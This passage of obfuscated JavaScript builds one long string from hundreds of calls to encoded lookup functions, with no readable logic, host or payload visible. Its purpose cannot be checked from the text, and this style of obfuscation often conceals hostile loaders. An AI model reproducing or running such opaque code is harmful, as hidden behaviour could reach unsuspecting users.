bf642('ZIet',0x951,0x7b6,0x9f6,0x3f6)+_0xcbf642('xDs@',0x250e,0x1d61,0x28a2,0x2ff2)+_0x353ab4(0x2186,'!Yts',0xe5a,0x1cb9,0x18b1)+_0xd34a4(0x2f04,'DufB',0x2161,0x1d33,0x2c77)+_0x19e786(0x1f7b,0x8e7,0x33fa,0x1226,'DufB')+_0x26a7a1(0x35d6,0x2ab8,0x2170,'xDs@',0x1fbe)+_0x353ab4(0x26f2,'KF1#',0x268d,0x2fbe,0x21dc)+_0x26a7a1(0x3f1,0x170d,0x16e1,'pypN',0x3f1)+_0x353ab4(0x2a0d,'5tDe',0x190e,0x16f0,0x249c)+_0x26a7a1(0x170,0x189b,0x137f,'TVoX',0x29c7)+_0xcbf642('nu)6',0x1f1e,0xbeb,0x1523,0x1f7c)+_0x353ab4(-0x6be,'e9hj',0x567,0x101e,0x6d4)+_0xcbf642('CgKH',0x22ef,0x38e6,0x306d,0x2f17)+_0xcbf642('DufB',-0x582,0x2203,0x2282,0xff9)+_0x19e786(0xa97,-0x7a5,0xe90,0xa4f,'wIR0')+_0x19e786(0x276f,0x3783,0x3178,0x27de,'Bp1M')+_0x19e786(0x2163,0xc5f,0x350a,0x1cf3,'ovSf')+_0xd34a4(0x16b8,'tdNd',0xa0a,0x26ad,0x1cd3)+_0xcbf642('pypN',0x31c0,0xc0c,0x24ff,0x2096)+_0xcbf642('aWYv',0x231,0x2e67,0xe3b,0x1709)+_0xcbf642('sFvl',0x3a5c,0x1492,0x2354,0x2943)+_0x26a7a1(0x3588,0x2a8c,0x14d5,'#VkK',0x3fac)+_0x353ab4(0x18f0,'gLCz',0x23d2,0xebc,0x2bb2)+_0x26a7a1(0x172a,0x2d43,0x2b24,'@i#A',0x29b7)+_0x353ab4(0x21d6,'TBtv',0x1bc6,0x10de,0x1cbe)+_0x26a7a1(0x221a,0xedc,0x1201,'5tDe',0xb6e)+_0x353ab4(0x2dc1,'pypN',0x2ca0,0x28d1,0x3f2c)+_0x19e786(0x2101,0x2487,0x293e,0x1082,'3W8&')+_0x19e786(0x107a,0x18ff,0xc4a,0x25b,'sFvl')+_0x353ab4(0xc4d,'DufB',0x190b,0x47b,0x143b)+_0xd34a4(0x2e4c,'aCMm',0xd43,0x1ace,0x1baa)+_0xd34a4(0xead,'yxCh',0x1dd8,0x170e,0x25f5)+_0x26a7a1(0x1ea8,0x2483,0x2ac3,'g[iY',0x11f2)+_0xcbf642('$DHH',0x2122,0x3573,0x367f,0x2cda)+_0x26a7a1(0x3c0b,0x25d8,0x1d05,'5[tP',0x2257)+_0x353ab4(0x12f3,'$DHH',0x2229,0x33b8,0x1595)+_0x26a7a1(0x1271,0x138b,0x1502,'@i#A',0x29be)+_0xd34a4(-0xe23,'aWYv',0x29c,-0x8a5,0x23)+_0xcbf642('&W06',0xf3,0x314,0x1905,0x1862)+_0xcbf642('5tDe',0x4100,0x3a48,0x3592,0x2f24)+_0x26a7a1(-0x515,0x47b,-0x1c1,'yxCh',0x1799)+_0xd34a4(0xc3f,'ovSf',0xfef,0xe61,0xede)+_0xcbf642('aCMm',0x4124,0x383d,0x3b86,0x2ef5)+_0xcbf642('KF1#',0x181,0xeeb,0x13f2,0x1232)+_0xcbf642('wIR0',0x84a,-0x426,0x15e0,0xdb7)+_0xd34a4(-0x2c9,'5[tP',0x272f,-0x1c3,0x12d9)+_0x26a7a1(0x2e58,0x1f62,0x2fff,'Xsop',0x31f9)+_0x19e786(0x26ec,0x2793,0x26b0,0x1904,'tdNd')+_0x353ab4(-0x121e,'ZIet',0x3de,0xdb8,-0xf37)+_0xcbf642('VTwM',0x6d8,-0x6b9,0x1dda,0xc72)+_0xcbf642('TVoX',-0x462,0x1e3a,0x1612,0x7ba)+_0x26a7a1(0x23b9,0x2813,0x1fe8,'gLCz',0x1fde)+_0x19e786(0x1a8d,0x2b41,0x2401,0x1036,'gLCz')+_0x26a7a1(0x1656,0x27f3,0x1c7a,'DufB',0x3282)+_0x19e786(0x2886,0x3a2f,0x3323,0x1ee1,'oGVS')+_0x26a7a1(0x24ff,0x21a6,0xd86,'oGVS',0x1cad)+_0xd34a4(0x1b9a,'hFy]',0x1e54,0x150b,0x1ee7)+_0x353ab4(0x12d0,'aWYv',0x159a,0x26fe,0x90)+_0x26a7a1(0x1753,0xe0d,0x1b7f,'QNp5',0x2392)+_0xcbf642('yxCh',0xda1,0x19ca,0x2197,0xc56)+_0x19e786(0x2900,0x22a0,0x205e,0x2b81,'yW26')+_0xd34a4(0xebc,'aCMm',0x67,0xcc8,0x89)+_0xd34a4(0x179e,'$DHH',0x3116,0x2061,0x271f)+_0x26a7a1(0x1f5b,0x2db5,0x1f78,'aPiG',0x3e69)+_0x19e786(0x19b0,0x1734,0x10c8,0xa5e,'DufB')+_0x26a7a1(0x18d5,0x2eff,0x3395,']DXx',0x3182)+_0xd34a4(0x1edc,'EKtE',0xe3c,0x1867,0x216d)+_0x26a7a1(0x1f3,0x6e4,0x44a,'e9hj',0xa1f)+_0xd34a4(0x1d70,'oGVS',-0x1ab,0x1a,0xa48)+_0x353ab4(0x1ec7,'KF1#',0x20ba,0x1d8a,0x2a40)+_0x353ab4(0x24fd,'yW26',0x2eaa,0x4128,0x41bf)+_0x353ab4(0x3f97,'TBtv',0x297a,0x226b,0x20a7)+_0xcbf642('q]Rn',0x3bd0,0x33ca,0x3cfd,0x3131)+_0x26a7a1(0x1c2d,0x1416,0x1db3,'e9hj',0x2afd)+_0x353ab4(0x1461,'@VOx',0x2105,0x2bb6,0x34fb)+_0xcbf642('^LqO',0x1106,0x31c,0x25e6,0x198f)+_0x19e786(0x15a5,0xcda,0x2a85,0x2709,'Bp1M')+_0x26a7a1(-0xd86,0x906,-0xe6,'5[tP',0x59b)+_0x353ab4(0x1463,'ZIet',0x2a80,0x1395,0x21f4)+_0x19e786(0x5f6,-0x755,-0x9d2,0x684,'Xsop')+_0xd34a4(0x575,'XL)$',0x1a09,0x1cd6,0x951)+_0xcbf642('3W8&',0x1861,0x14ed,0x1f82,0x2bf8)+_0x26a7a1(-0xd55,0x386,0xc60,'ovSf',0x4de)+_0x19e786(0x419,-0x1196,-0x247,0xd03,'&W06')+_0xcbf642('ZIet',-0x13dd,-0xb3d,-0x70e,0x360)+_0x19e786(0xbf0,0x95d,0x2219,0x121f,'5tDe')+_0x353ab4(0x2f9d,'nu)6',0x2166,0x1e2c,0x16a9)+_0xd34a4(0x1248,']DXx',0x17e1,0x7e8,0xb79)+_0x19e786(0x1fac,0x1059,0x1835,0x1b9e,'oGVS')+_0x353ab4(0x39a7,'TVoX',0x23b0,0x24d2,0x1806)+_0x19e786(0xeb8,-0x29,0x31d,0x19ba,'5[tP')+_0x353ab4(0x44be,'Bp1M',0x304a,0x390c,0x1f43)+_0xd34a4(0x1f8b,'@VOx',0x224f,0x1a9a,0x10a6)+_0xd34a4(0x2c80,'q]Rn',0x9a4,0x3407,0x20c4)+_0x26a7a1(0x2d51,0x2aaf,0x2c9b,'!Yts',0x32bd)+_0x19e786(0x1046,0xe9,0xe76,0x215f,'aWYv')+_0xd34a4(0x2763,'sFvl',0x2419,0x40dc,0x296c)+_0xd34a4(-0x149,'5tDe',0x2cb2,0xec7,0x1558)+_0x19e786(0x1032,0x1fa5,0xdc7,-0x5f0,'QNp5')+_0x26a7a1(0x149f,0x101f,-0x31b,'3W8&',0x140d)+_0x353ab4(0x19ea,'pypN',0x192a,0x1863,0xbb9)+_0xcbf642('ZIet',0x1ec0,0x230a,0x29cc,0x2419)+_0xcbf642('ZIet',0x1e10,0x2e4b,0x3892,0x2259)+_0xd34a4(0xaad,'gLCz',0x2d52,0x302d,0x1a78)+_0x353ab4(0x2f3e,'osXG',0x29be,0x3add,0x123f)+_0x353ab4(0x24a1,'KF1#',0x2308,0x2d7d,0x1a42)+_0xd34a4(0x2ff7,'$DHH',0x1268,0x2412,0x1c5b)+_0xcbf642('vxCA',0x3657,0x19f7,0x43f8,0x2ec3)+_0x26a7a1(-0x156,0x134d,0x630,'@i#A',0x552)+_0x26a7a1(0xd61,0x60a,-0x7bf,'6vtP',0x962)+_0x26a7a1(0x23eb,0xfdb,0x231f,'VTwM',0x1b25)+_0x353ab4(0xc7f,'q]Rn',0x1fa7,0x1414,0xf70)+_0x19e786(0x1349,0x2117,0x1fc0,0x3ce,'yW26')+_0x19e786(0x1e9a,0x21fd,0x111f,0x1e36,'3W8&')+_0x26a7a1(0x393c,0x2622,0x2337,'3W8&',0x2303)+_0x26a7a1(0x3c80,0x25ae,0x23f5,'XL)$',0x2ed3)+_0x26a7a1(-0x182,0xc0f,0x983,'^LqO',-0x3c6)+_0x19e786(0x113f,0x10,-0x373,0x2181,'aCMm')+_0xd34a4(-0x11c6,'3W8&',0x193e,0x4b1,0x280)+_0xcbf642('KF1#',0x38b5,0x4335,0x3a80,0x2fc9)+_0x353ab4(0x1ba3,'hFy]',0x2769,0x34a7,0x190b)+_0xcbf642('$DHH',0x11fa,-0x2e6,0xfbe,0xa37)+_0x19e786(0x1317,0x2a8,0xa05,0x1711,'tdNd')+_0x353ab4(0x408,'oGVS',0x1464,-0x12d,0x1c78)+_0x19e786(0x2674,0x30e3,0x3d05,0x2842,'KF1#')+_0x19e786(0x814,0x1947,0x122,0x536,'q]Rn')+_0x353ab4(0x690,'&W06',0x1d71,0x19bb,0x1736)+_0x26a7a1(0x255e,0x1c48,0x9cd,'yW26',0x2768)+_0x19e786(0x3f1,-0x84b,-0x7bc,-0x3ba,'tdNd')+_0x353ab4(0x27d3,'TVoX',0x137b,0xf22,0xd8d)+_0xd34a4(0x4c5,'KF1#',-0x11b,-0xd3e,0x1a2)+(_0x353ab4(0x23fb,'e9hj',0xe73,0x1673,0x742)+_0x26a7a1(0x694,0xe59,0x48e,'DufB',-0x801)+_0xd34a4(0x24bf,'TBtv',0x500,0x4a5,0x104f)+_0xd34a4(0x292b,'EKtE',0x1da2,0xb20,0x21ef)+_0xcbf642('!Yts',-0x2b8,0xc31,0x166,0x8e6)+_0x353ab4(0x2a14,'Ske1',0x2b44,0x2457,0x2db5)+_0x19e786(0x2dd4,0x35e7,0x1daa,0x2861,'yxCh')+_0xd34a4(0x16cc,'vxCA',0x22bd,0x1922,0x27bd)+_0x26a7a1(0xed9,0x3c7,-0xd9,'gLCz',0x450)+_0xd34a4(0x531,'^LqO',0x1722,-0xb9c,0x469)+_0xcbf642('$DHH',0x2b0e,0x1d23,0x306c,0x2158)+_0x353ab4(0x2d93,'TBtv',0x1a9e,0x1ebf,0x1a51)+_0x26a7a1(0x28d2,0x3157,0x3bb7,'VTwM',0x3a14)+_0x353ab4(0x3867,'QNp5',0x2328,0x2e92,0x2c55)+_0x353ab4(0x238f,'JMx]',0xc3b,-0x974,0x208b)+_0x353ab4(0x446c,'$DHH',0x2d48,0x4312,0x15fc)+_0xcbf642('e9hj',0x2a95,0x389e,0x1d0d,0x298c)+_0x19e786(0x1fbb,0xf3a,0x28a5,0x2e8a,'e9hj')+_0x353ab4(0x72,'JMx]',0x1790,0x17e,0x506)+_0x353ab4(0x26f,'Qt#^',0xad0,0x1076,0x162d)+_0xcbf642('sFvl',0x2156,0xf44,0x1ae2,0x10b4)+_0x19e786(0x1ba7,0x12eb,0x103d,0x1a27,'TVoX')+_0x26a7a1(0x904,0x10cf,-0x1b9,'oGVS',0x2749)+_0x353ab4(0x144f,'6vtP',0x1f57,0x33bc,0x2208)+_0xd34a4(0x22c1,'q]Rn',0x15cd,0x2f93,0x1a22)+_0x353ab4(0x13c4,'3W8&',0xfd4,0x15c2,-0x5ab)+_0x26a7a1(0x117b,0x12fa,0x9ba,'XL)$',0x505)+_0xcbf642('nu)6',0x3eae,0x2ec5,0x37d1,0x28d8)+_0x26a7a1(0x2387,0x2bf2,0x1e60,'e9hj',0x3803)+_0xcbf642('3W8&',0x36,0xcdb,-0xed3,0x868)+_0xcbf642('TVoX',0x2c32,0x9fb,0x2a72,0x19fd)+_0x26a7a1(0x3494,0x26d9,0x2162,'^LqO',0x12b2)+_0x19e786(0x1731,0x4c8,0x2e60,0xcce,'^LqO')+_0xcbf642('5[tP',0x10d6,0x91b,0x157f,0x1480)+_0x353ab4(0x630,'aWYv',0x473,0x17e0,0x1bdd)+_0x26a7a1(0x1b79,0xa70,0x1743,'nu)6',0xe2f)+_0x26a7a1(0x10a3,0x27c6,0x1c55,'DufB',0x1595)+_0x26a7a1(0x1d1a,0x86c,0x171f,'5tDe',0x1e7d)+_0x26a7a1(-0xc7,0x787,0x3ca,'aCMm',0x978)+_0xcbf642('QNp5',0x1680,0x12b4,-0x5f9,0xfe0)+_0xcbf642('Bp1M',0x3774,0x281f,0x1c58,0x2a7d)+_0xcbf642('aWYv',0x3ce1,0x3366,0x395d,0x2ecb)+_0x19e786(0x3b6,0x13d8,0x1883,0x123f,'yxCh')+_0x19e786(0x25f8,0xe9f,0x3598,0x2161,'pypN')+_0x19e786(0x156a,-0x1cd,0x61a,0x26bf,'yW26')+_0x19e786(0x2abb,0x2591,0x3c22,0x37ab,'yW26')+_0xd34a4(0x2118,'aCMm',0x8,0x1d0d,0x10bf)+_0xcbf642('aCMm',0x2f07,0x1196,0xd64,0x20d0)+_0x26a7a1(-0xd70,0x4de,-0xaa0,'2tg#',-0x571)+_0x26a7a1(-0xa6b,0x5fa,0x265,'QNp5',-0xbc)+_0x26a7a1(0x19a3,0x2293,0x19f5,'aPiG',0xc97)+_0xcbf642('&W06',0x237f,0x2377,0x200b,0x1e13)+_0xd34a4(0x14e,'gLCz',0x2c6d,0x2372,0x178b)+_0x19e786(0xdc1,0x107,0x1f8b,0x1b5b,'Bp1M')+_0xd34a4(0x853,'XL)$',0x7e2,0x2905,0x1975)+_0xcbf642('@VOx',0x156b,0x3916,0x12f2,0x290f)+_0x353ab4(0x17b3,'^LqO',0xd3b,0x2130,0x2024)+_0x19e786(0x2ade,0x3d0b,0x3f1a,0x18a4,'pypN')+_0xcbf642('aPiG',0x2aa4,0x4134,0x3de4,0x2e5f)+_0x353ab4(0x31ed,'Bp1M',0x1cc4,0xf50,0xf75)+_0xcbf642('Bp1M',-0x1470,-0xbcf,0x16db,0x2b9)+_0xcbf642('Y8E^',0x1ae0,0x3803,0x31b7,0x21f9)+_0xd34a4(-0x2cd,'TBtv',0x2013,0x2254,0x104f)+_0xd34a4(-0x208,'Qt#^',0x20d4,0xb58,0xcd2)+_0x19e786(0x16b,0x15d,0x20a,0x5d7,'6vtP')+_0x353ab4(0x252c,'CgKH',0x2b5a,0x389e,0x2bbe)+_0x26a7a1(0x1d34,0xb62,0x6bf,'Y8E^',-0x6a3)+_0x19e786(0xa20,0x186e,0x1e23,-0x2d9,'nu)6')+_0xd34a4(0x24b9,'DufB',0x1ba1,0x3372,0x24a5)+_0x26a7a1(0x1433,0x21c9,0x254c,'q]Rn',0x25fd)+_0x353ab4(0x28ad,'g[iY',0x2ed2,0x2fed,0x39f9)+_0xd34a4(0xebb,'osXG',0x29e9,-0xee,0x145c)+_0x353ab4(-0xea1,']DXx',0x88f,0xa61,0x18a6)+_0x26a7a1(0x1326,0x8ea,0xa5f,'Xsop',0xc2c)+_0x19e786(-0x6e,0xb29,-0x7c4,0x6ba,'@i#A')+_0xcbf642('^LqO',0x2144,0x2317,0x17ce,0x1442)+_0xd34a4(0x3489,'2tg#',0x2ee8,0x232e,0x22b2)+_0x353ab4(0x30dd,'aPiG',0x2b05,0x13c7,0x15ab)+_0xd34a4(0x14f8,'pypN',0x19c7,0x1570,0x1aab)+_0xcbf642('TVoX',-0x489,0x225d,0xdc8,0x11f7)+_0x26a7a1(0x1425,0x66d,0x150b,'@i#A',0x156a)+_0x19e786(0x214e,0x20c7,0xa9b,0xd7e,'e9hj')+_0x26a7a1(0x2834,0x239f,0x348c,'nu)6',0x12fc)+_0x26a7a1(0x27fa,0x29ea,0x163a,'wIR0',0x33be)+_0x353ab4(0x12c2,'#VkK',0x1806,0x1000,0x9ce)+_0x353ab4(0x5f7,'g[iY',0xe81,0x2525,0x77d)+_0xd34a4(0x22f1,'pypN',0x12c5,0x1629,0x2a3a)+_0x26a7a1(0x15f7,0x1d28,0x2db4,'5[tP',0x1bcd)+_0x26a7a1(0x49f,0x4a0,0x589,'wIR0',0x44b)+_0xcbf642('Xsop',-0x93,0x20b6,-0xb92,0xb92)+_0xd34a4(0x13b8,'EKtE',0x138f,0x28bd,0x1238)+_0x353ab4(0x18b5,'&W06',0x24f0,0x2d17,0x2b8d)+_0x353ab4(0x38fa,'tdNd',0x23f8,0x3000,0x12a1)+_0xcbf642('pypN',0x2a21,0x55a,0x5dd,0x1315)+_0x19e786(0x21f5,0x2d69,0xeb5,0x1781,'g[iY')+_0x26a7a1(0xe5c,0x4d0,0xed0,'VTwM',0x1b52)+_0x19e786(0xedf,-0x7ec,0xd49,0x10ee,'vxCA')+_0x26a7a1(0x2f1a,0x255e,0x13a1,'TBtv',0x2c9d)+_0x26a7a1(-0x610,0x382,0x1aff,'gLCz',0x89e)+_0x19e786(0x16d9,0x1beb,0x129b,0xc42,'6vtP')+_0x19e786(0xcfb,0x164b,0x1871,0x847,'ovSf')+_0xcbf642('#VkK',0x3e4c,0x3668,0x1e06,0x273a)+_0xcbf642('aCMm',0x413d,0x334a,0x3ddc,0x2be1)+_0x353ab4(0x4000,'DufB',0x300d,0x301d,0x388a)+_0x26a7a1(0x3250,0x2876,0x1569,'&W06',0x348f)+_0xd34a4(-0xef,'sFvl',0x26e2,0x838,0x14cb)+_0x19e786(0x214d,0x2276,0x2e85,0x2e16,'!Yts')+_0x19e786(0x230,-0x602,-0x38a,0x1696,'5tDe')+_0x19e786(0x2330,0x1571,0x299a,0x2493,'#VkK')+_0x19e786(0x959,-0x9b,0xec0,-0x192,'Xsop')+_0x353ab4(-0x5e1,'6vtP',0x529,-0x440,0xaa6)+_0x26a7a1(0x17ba,0x2dd6,0x25d9,'aCMm',0x3801)+_0x353ab4(0x3f6,'Bp1M',0x1202,0x690,0x13b6)+_0xd34a4(0x305f,'ovSf',0x3eff,0x3608,0x294b)+_0xcbf642('gLCz',0xca5,0xc07,-0xe29,0x445)+_0xcbf642('5tDe',0x17b3,0x2c3a,0x3902,0x2ae9)+_0x353ab4(0x2aa9,'oGVS',0x16cb,0xab1,0x486)+_0x26a7a1(0x21d0,0x1819,0x18b2,'XL)$',0x2352)+_0x26a7a1(0x36e2,0x2673,0x1d79,'&W06',0x3558)+_0xcbf642('oGVS',0x1256,0x1220,0x28fa,0x22da)+_0x26a7a1(0x1471,0x1dd6,0x175a,'KF1#',0x21bb)+_0xd34a4(0x8f4,'mK)l',0xcb5,0x16d4,0x1988)+_0xcbf642('XL)$',0x3dba,0x22be,0x2d0b,0x2e65)+_0x19e786(0x14f1,0x205b,0x1a5b,0x1f3a,'Ske1')+_0x26a7a1(0x1602,0x2440,0x3274,'aCMm',0x3621)+_0x353ab4(0x1600,'VTwM',0x7ec,-0x35d,0x1561)+_0x26a7a1(-0x3ff,0x1214,0x761,'nu)6',0x27fa)+_0x353ab4(0x968,'Xsop',0x1fd8,0xedc,0x2c24)+_0xd34a4(0x23cd,'yxCh',0x3151,0x140d,0x1a49)+_0x19e786(0x11f8,0x26a5,0x1f92,0x372,'Bp1M')+_0xd34a4(0x25d5,']DXx',0x2213,0x1a51,0x1072)+_0x26a7a1(0x176f,0x2b64,0x286b,'Xsop',0x3ce9)+_0xcbf642('sFvl',0x1c47,0x2275,-0x385,0xef8)+_0x353ab4(0x641,'DufB',0x96d,0x12c7,0xba5)+_0x26a7a1(0x74b,0x939,0x1806,'TVoX',-0x14e)+_0xd34a4(0x1e56,'q]Rn',0x34fa,0xf9e,0x23d2)+_0x353ab4(0x1f2b,'yW26',0x10bb,0x16ce,0x617)+_0xd34a4(0xc06,'Bp1M',0x1819,0x104b,0x1960)+_0x26a7a1(0x2a06,0x1e45,0x2099,'xDs@',0x1344)+_0x353ab4(0x134c,'Xsop',0x2e7,0xc9d,-0x1394)+_0x19e786(0x369,0x12a6,0x11a,0xf96,'q]Rn')+_0xd34a4(0xc8e,'ZIet',0x25a5,0x263d,0x1f31)+_0x26a7a1(0x185e,0x2b36,0x14a6,'CgKH',0x1d29)+_0x26a7a1(0xf3e,0xd87,0x219a,'e9hj',0x398)+_0x353ab4(0x2273,'sFvl',0xc83,0xf68,0xca5)+_0x353ab4(0x2f14,'!Yts',0x21b6,0x1e86,0xc86)+_0xd34a4(-0x697,'Y8E^',0x28e,-0x2db,0x1e3)+_0x19e786(0x2e26,0x2aef,0x377a,0x21b1,'QNp5')+_0xcbf642('Xsop',0x34a3,0x38a5,0x2ccd,0x3143)+_0x353ab4(-0x7ef,'5[tP',0xc4d,0x1807,-0x47b)+_0xd34a4(0x3671,'5tDe',0x29ee,0x2a2a,0x2b25)+_0x19e786(0x8a7,0x201e,0xf3,0x1ef2,'CgKH')+_0xd34a4(0x89b,'!Yts',-0xf54,-0xafa,0x4de)+_0x26a7a1(0x2b43,0x2edc,0x2e27,'tdNd',0x300f)+_0xcbf642('e9hj',0x2229,0x1016,-0x866,0xdbc)+_0xcbf642('CgKH',0xfad,0x381f,0x2a1e,0x2270)+_0x353ab4(0x313a,']DXx',0x1b95,0x270d,0x23b5)+_0xcbf642('aWYv',0x1161,0xe32,0xbd0,0x7c5)+_0xd34a4(0x1554,'@VOx',0x23c0,0x1e71,0x28ef)+_0xcbf642('TBtv',0x1aa2,0x1641,-0x3b,0x12b6)+_0x19e786(0x1c79,0x2974,0x2f4a,0x31a9,'vxCA')+_0x19e786(0x2b4a,0x261d,0x2ffb,0x25f3,'g[iY')+_0x353ab4(0x126d,'sFvl',0x984,0x8d2,-0x9d6)+_0xcbf642('CgKH',0x3437,0x1e70,0x1b49,0x289e)+_0xd34a4(0x2552,'Xsop',0x37ff,0x2b3a,0x2ce3)+_0xd34a4(0x148c,'Bp1M',0x21dd,0x5d2,0x16ac)+_0xd34a4(0x1692,'aCMm',0x148,0x1bca,0x15ae)+_0xd34a4(0x27ed,'Bp1M',0x3474,0x161f,0x2cd0)+_0x26a7a1(0xa81,0x1120,0x18c9,'yW26',0x1d3e)+_0xcbf642('yW26',0xee9,0xf7f,0x1ade,0x94d)+_0xd34a4(0x1c8f,'^LqO',0xe90,0xd9a,0x70a)+_0x353ab4(0x14be,'$DHH',0x25a4,0x39b7,0x1611)+_0x19e786(0x20b0,0x28e3,0x1cd3,0x1e50,'aWYv')+_0xcbf642('nu)6',0x3533,0x2758,0x3cfd,0x25c3)+_0x19e786(0xfcd,0x21b9,-0x16c,0x1374,'$DHH')+_0x353ab4(0x266b,'5tDe',0x2e7f,0x3636,0x3ba2)+_0x26a7a1(0x1e46,0x1d9d,0x1743,'TVoX',0x1877)+_0xcbf642('TVoX',-0x26,-0x9a8,0x1e,0x53c)+_0x19e786(0x2e33,0x2079,0x3e45,0x199a,'QNp5')+_0xd34a4(0x1286,'oGVS',0x14cb,0x2ba0,0x1b92)+_0xcbf642('ovSf',0x3207,0x230c,0x240c,0x266c)+_0xd34a4(0x42c,'6vtP',0x14a9,-0x560,0x708)+_0x353ab4(-0xea3,'gLCz',0x3f8,0x113b,-0x1259)+_0x26a7a1(0x3aa5,0x24d5,0x3b4a,'EKtE',0x160b)+_0x26a7a1(0x25e,0x329,0x84c,'2tg#',-0x654)+_0x19e786(0x1b23,0x1b7d,0x3170,0x1c28,'osXG')+_0xd34a4(-0xbbc,'#VkK',-0x900,0xbfd,0x4da)+_0x19e786(0x717,0x6a2,-0x6d5,0x18d0,'6vtP')+_0x19e786(0x177e,0xf13,0xfe,0x2cac,'ZIet')+_0x26a7a1(0xbe9,0x123a,0x2658,'yW26',0xb17)+_0xcbf642('gLCz',-0x4d0,0x1be,0x24e5,0xf29)+_0x353ab4(0x2fa0,'vxCA',0x2037,0x2ca4,0x8dc)+_0x26a7a1(0x1856,0x2939,0x1dc5,'EKtE',0x1428)+_0x26a7a1(0x136,0x8db,0x17a6,'nu)6',0x85d)+_0xcbf642('wIR0',-0x1351,-0x7b3,-0x997,0x310)+_0x353ab4(0x1c24,'6vtP',0x2bf6,0x344f,0x4251)+_0xd34a4(0x1a61,'e9hj',0x336,-0x7f5,0x603)+_0x19e786(0x298a,0x337c,0x37e9,0x33e9,'KF1#')+_0x19e786(0xaba,-0x300,-0xa1c,0x1167,'DufB')+_0xcbf642('wIR0',0x2ad7,0x29df,0x229c,0x257a))+(_0xd34a4(0x11b8,'@VOx',0x271f,0xaa2,0x1c2b)+_0x19e786(0x1d5d,0x253c,0x7ca,0x259f,'yW26')+_0x353ab4(0x36d8,'!Yts',0x212e,0x2d85,0x3321)+_0xd34a4(0xd85,'5tDe',-0x2ed,0x2129,0xab7)+_0x26a7a1(0x2abe,0x1c33,0xaf5,'aPiG',0x1dec)+_0x26a7a1(0x39b,0x2f1,-0x88a,'&W06',-0x114)+_0x26a7a1(0x13c2,0x1a0c,0x1f8b,'osXG',0x38c)+_0xcbf642('TBtv',0x1291,0x2de5,0xac,0x1782)+_0x19e786(0xd02,0x3c,0x104c,-0x291,'Bp1M')+_0xcbf642('aPiG',0x2e51,0x14d9,0x2071,0x2a04)+_0xcbf642('6vtP',0x2811,0x2f0f,0x3fc7,0x2c2e)+_0xd34a4(0x2061,'yxCh',0x24e5,0x3dd2,0x2b07)+_0x26a7a1(0xd34,0xd63,0x14c8,'sFvl',-0x2f5)+_0x353ab4(0x10cc,'5[tP',0xf32,0x1b23,0x786)+_0x26a7a1(0x1c49,0x1c5c,0xe51,'Xsop',0x294a)+_0x353ab4(0x30f0,'wIR0',0x28b1,0x175a,0x174c)+_0x19e786(0x2534,0x2acc,0x30b8,0xee9,'gLCz')+_0x353ab4(0x24c8,'Xsop',0xd87,0x1da6,0xf38)+_0x19e786(0x1b43,0x123c,0x300b,0xbf7,'hFy]')+_0xcbf642('Bp1M',0x3387,0x3b3b,0x21d4,0x265e)+_0xd34a4(0x14ac,'&W06',0x1281,0x13db,0x218e)+_0xcbf642('Bp1M',0x2989,0x25f4,0x1297,0x2780)+_0xd34a4(0x2b2b,'!Yts',0x985,0x1d02,0x187c)+_0xd34a4(0x23b7,'hFy]',0x1449,0x3bb8,0x27a8)+_0xd34a4(0x34d4,'Qt#^',0x3240,0x2ead,0x225d)+_0x26a7a1(0x3b7d,0x2938,0x201e,'mK)l',0x3b5c)+_0x26a7a1(0xdab,0x1cfc,0x219c,'ovSf',0x1944)+_0xd34a4(0x25af,'2tg#',0x1471,0x2cd0,0x2306)+_0x353ab4(0x2daa,'hFy]',0x2312,0x394e,0x3610)+_0xcbf642('XL)$',0x1d63,0x37bf,0x1e9e,0x2188)+_0x353ab4(0x1b6a,'aWYv',0x90b,0x1ce7,0x1fee)+_0x26a7a1(0xb9a,0x48e,-0x950,'&W06',-0x8c9)+_0xd34a4(0x98e,'!Yts',0x148c,0x1bdc,0xc22)+_0x26a7a1(0x989,0xaa3,-0xa11,'JMx]',0x1862)+_0x353ab4(0x1a97,'JMx]',0xa53,0x1659,-0xd13)+_0x19e786(0x26a9,0x33ad,0xfc0,0x11ca,'6vtP')+_0x19e786(0x2531,0x34b7,0x2301,0x1546,'$DHH')+_0x26a7a1(0x2e1b,0x2abd,0x3dec,'Xsop',0x21f3)+_0x19e786(0x2cd8,0x1fbd,0x25c1,0x2449,'5tDe')+_0xd34a4(0x110f,'VTwM',0x1e2,0x10d4,0xc7)+_0x26a7a1(0x119f,0x8c5,0x124,'TBtv',0x1830)+_0xcbf642('pypN',0x3777,0x10d9,0x248f,0x2787)+_0x353ab4(0x1e86,'DufB',0x2921,0x3298,0x1dbd)+_0x26a7a1(0x2080,0x2210,0x27e3,'^LqO',0x13f1)+_0xcbf642('EKtE',0xe16,0xf22,0x990,0x9aa)+_0xcbf642('oGVS',-0x4b8,0x1b9c,0x42c,0xc61)+_0x19e786(0x642,0xa95,0x13e,0x1cf1,'CgKH')+_0x19e786(0x2d97,0x3329,0x224c,0x35e2,'Qt#^')+_0x26a7a1(0x2d19,0x201e,0x1f28,'VTwM',0x264d)+_0x19e786(0x286,0xaaa,0x4f7,-0xd37,'wIR0')+_0xcbf642('q]Rn',0x1faa,0x22cc,0x3ce0,0x301b)+_0xcbf642('nu)6',0x1af4,0x2e34,0x34f7,0x243b)+_0xd34a4(-0xaf8,'VTwM',0xfc1,0x1d16,0x689)+_0x19e786(0x13eb,0x1c2d,0x230e,0x239c,'!Yts')+_0x19e786(0x21c9,0xbd9,0x289d,0x10c7,'osXG')+_0xd34a4(0x37e6,'xDs@',0x2cd8,0xee6,0x24c3)+_0xd34a4(0x1475,'&W06',0x371,0x164e,0xdaa)+_0xcbf642('gLCz',0xeb0,0xd4b,0xd51,0x12f4)+_0x26a7a1(0x11d4,0x632,0x14dc,'5[tP',0xa87)+_0xd34a4(0x1640,'pypN',0x11f4,0x12f7,0x1d60)+_0xd34a4(0x1689,'hFy]',0x2b8a,0x1f5d,0x1918)+_0x26a7a1(0x17bd,0x2471,0x1c18,'^LqO',0xf73)+_0x26a7a1(0xbcf,0x1e49,0x20d4,'5tDe',0x2fb6)+_0xcbf642('aCMm',0x15ba,0x18c9,0x2069,0x2d15)+_0xd34a4(0xd52,'!Yts',0x2078,0x36cd,0x2427)+_0x26a7a1(0x253d,0x1f28,0x29a4,'yxCh',0x8fa)+_0x19e786(0x9ad,-0xaa2,-0x60c,0x351,'@VOx')+_0x26a7a1(0xf6b,0xfa0,0x2452,'@VOx',0x1f6)+_0xcbf642('VTwM',0xcaa,0x3577,0x210d,0x1fdd)+_0x26a7a1(0xf99,0x481,-0x1ed,'EKtE',0xaaf)+_0x26a7a1(0x1db3,0x19ea,0x36e,'mK)l',0x2a28)+_0xcbf642('aCMm',0x1188,0x1f60,0x55,0x